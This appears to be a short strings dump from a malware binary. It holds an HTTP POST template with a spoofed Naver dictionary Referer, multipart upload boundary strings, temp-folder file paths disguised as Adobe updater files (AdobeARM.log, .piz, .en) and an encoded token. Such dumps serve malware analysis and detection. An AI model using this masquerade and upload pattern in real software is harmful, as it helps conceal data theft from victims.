 POST
Referer: https://dict.naver.com/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
-----------------------------67491722032265
--%s\r\n
-----------------------------67491722032265
\r\n--%s\r\n
-----------------------------67491722032265
\r\n--%s--\r\n
Content-Type: application/octet-stream\r\n\r\n
TEMP
%s\AdobeARM.log
%S\AdobeARM.log
%S\AdobeARM.piz
%S\AdobeARM.en
9Gaav9YeyvjVxZcbO-Z8Zjz0XBc3CUBRSvw4-CSpPy8edsKAipOD81HvBDH17Y81Hz0zPsah5B6iqnwiIcH2QdeiupmI